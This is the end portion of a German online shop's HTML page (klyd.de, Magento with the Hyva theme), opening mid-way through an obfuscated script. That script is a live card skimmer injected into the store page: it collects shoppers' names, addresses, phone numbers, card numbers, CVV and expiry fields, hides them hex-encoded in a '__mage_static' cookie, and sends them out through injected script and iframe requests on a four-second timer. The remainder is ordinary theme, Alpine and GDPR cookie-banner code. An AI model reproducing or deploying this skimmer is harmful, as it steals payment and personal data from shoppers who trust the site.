_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
</div>
<!-- Webv end !-->    </div>
    <div class="container bg-container-lighter">
        <div class="float-left py-2">
            <!-- Webv start !-->
<a
    href="https://www.klyd.de/"
    title="KLYD&#x20;logo"
    aria-label="store logo"
>
    <img
        src="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/logo.svg"
        title="KLYD&#x20;logo"
        alt="KLYD&#x20;logo"
        width="150"        height="56"    />
</a>
<!-- Webv end !-->        </div>
        <div class="float-right py-2">
            <ul class="block">
                <li class="inline-block pt-3">
                    
<svg class="stripe-ar21 filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#stripe-ar21"></use>
</svg>
                </li>
                <li class="inline-block pt-3">
                    
<svg class="mastercard-full-svgrepo-com filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#mastercard-full-svgrepo-com"></use>
</svg>
                </li>
                <li class="inline-block pt-3">
                    
<svg class="visa-svgrepo-com filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#visa-svgrepo-com"></use>
</svg>
                </li>
                <li class="inline-block pt-3">
                    
<svg class="klarna filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#klarna"></use>
</svg>
                </li>
                <li class="inline-block pt-3">
                    
<svg class="paypal-3-svgrepo-com filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#paypal-3-svgrepo-com"></use>
</svg>
                </li>
            </ul>
        </div>
    </div>
</div>
<!-- Webv end !--></div></footer>
<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.klyd.de/de/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>

<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.klyd.de/static/frontend/Klyd/default/de_DE/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
</script>
</div><script>
    window.isGdprCookieEnabled = true;
</script>

    <div data-role="gdpr-cookie-container" class="amgdprcookie-modal-template" data-bind="scope: 'gdpr-cookie-modal'">
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- ko if: $data.elems().length -->
            <!-- ko foreach: $data.elems() -->
                <!--ko template: getTemplate()--><!-- /ko -->
            <!-- /ko -->
        <!-- /ko -->
    </div>
    <div class="amgdprcookie-modal-block" data-amgdpr-js="modal"></div>
    <script type="text/x-magento-init">
    {
        "[data-role=gdpr-cookie-container]": {
            "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"component":"Amasty_GdprCookie\/js\/modal","cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a> -> We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0}}}        }
    }
    </script>
<style>
    .amgdprcookie-modal-template,
    .amgdprcookie-bar-container {
            bottom: unset;
            background-color: ;
    }
    .amgdprcookie-modal-template .amgdprcookie-policy,
    .amgdprcookie-bar-container .amgdprcookie-policy {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-text,
    .amgdprcookie-bar-container .amgdprcookie-text {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-header,
    .amgdprcookie-bar-container .amgdprcookie-header {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-link,
    .amgdprcookie-modal-template .amgdprcookie-policy a,
    .amgdprcookie-bar-container .amgdprcookie-policy a {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-button.-allow {
        order: ;
    }

    .amgdprcookie-button.-decline {
        order: ;
    }

    .amgdprcookie-button.-settings {
        order: ;
    }
</style>
</body>
</html>
